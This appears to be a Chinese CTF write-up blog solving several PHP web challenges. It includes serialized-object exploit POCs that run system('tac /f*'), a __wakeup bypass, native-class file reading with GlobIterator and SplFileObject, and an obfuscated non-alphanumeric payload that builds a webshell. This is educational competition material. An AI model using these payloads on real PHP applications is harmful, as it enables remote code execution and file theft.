

然后在查列名的时候发现column被ban了
题目叫join-us 很容易能想到用join无列名注入
[HUBUCTF 2022 新生赛]HowToGetShell
[SWPUCTF 2022 新生赛]1z_unserialize
<?php
class lyh{
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
$poc = new lyh();
$poc->lt = "system";
$poc->lly = "tac /f*";
echo serialize($poc);
nss=O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:7:"tac /f*";}
[NSSRound#4 SWPU]1zweb


[SWPUCTF 2021 新生赛]hardrce_3
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
assert($POST[_]);
因为是get 记得url编码
这里发现直接执行命令不行 通过phpinfo得知很多命令都ban了 那么还是考虑写个shell 用蚁剑绕

[SWPUCTF 2022 新生赛]where_am_i
没头绪
看评论说是社工
那么应该是要电话号码
百度搜图得知 该地点是山水间·古迹酒店 暑袜北一街145号
把括号删了输入就行
没写明白这题为什么在WEB里
[HNCTF 2022 WEEK2]easy_include
日志文件包含

[SWPUCTF 2022 新生赛]ez_ez_unserialize
<?php
class X
{
public $x = __FILE__;
function __construct($x)
{
$this->x = $x;
}
function __wakeup()
{
if ($this->x !== __FILE__) {
$this->x = __FILE__;
}
}
function __destruct()
{
highlight_file($this->x);
//flag is in fllllllag.php
}
}
$p = new X("fllllllag.php");
echo serialize($p);
//O:1:"X":1:{s:1:"x";s:13:"fllllllag.php";}
然后绕一下wakeup
O:1:"X":2:{s:1:"x";s:13:"fllllllag.php";}

[GDOUCTF 2023]反方向的钟
<?php
error_reporting(0);
// flag.php
class teacher
{
public $name;
public $rank;
private $salary;
public function __construct($name, $rank, $salary = 10000)
{
$this->name = $name;
$this->rank = $rank;
$this->salary = $salary;
}
}
class classroom
{
public $name;
public $leader;
public function __construct($name, $leader)
{
$this->name = $name;
$this->leader = $leader;
}
public function hahaha()
{
if ($this->name != 'one class' or $this->leader->name != 'ing' or $this->leader->rank != 'department') {
return False;
} else {
return True;
}
}
}
class school
{
public $department;
public $headmaster;
public function __construct($department, $ceo)
{
$this->department = $department;
$this->headmaster = $ceo;
}
public function IPO()
{
if ($this->headmaster == 'ong') {
echo "Pretty Good ! Ctfer!\n";
echo new $_POST['a']($_POST['b']);
}
}
public function __wakeup()
{
if ($this->department->hahaha()) {
$this->IPO();
}
}
}
$T = new teacher('ing', 'department');
$C = new classroom("one class", $T,);
$p = new school($C, 'ong');
echo base64_encode(serialize($p));
//Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbmsiO3M6MTA6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7aToxMDAwMDt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
利用点是new对象 这里我们考虑new原生类
注意SplFileObject是逐行读的 所以我们要用伪协议

prize_p5
简单看了一下 应该是原生类找文件 然后用escape读

先开个GlobIterator找flag
<?php
error_reporting(0);
class catalogue
{
public $class;
public $data;
public function __construct($class, $data)
{
$this->class = $class;
$this->data = $data;
}
public function __destruct()
{
echo new $this->class($this->data);
}
}
$p = new catalogue("GlobIterator", "/*flag*");
echo serialize($p);
//O:9:"catalogue":2:{s:5:"class";s:12:"GlobIterator";s:4:"data";s:7:"/*flag*";}
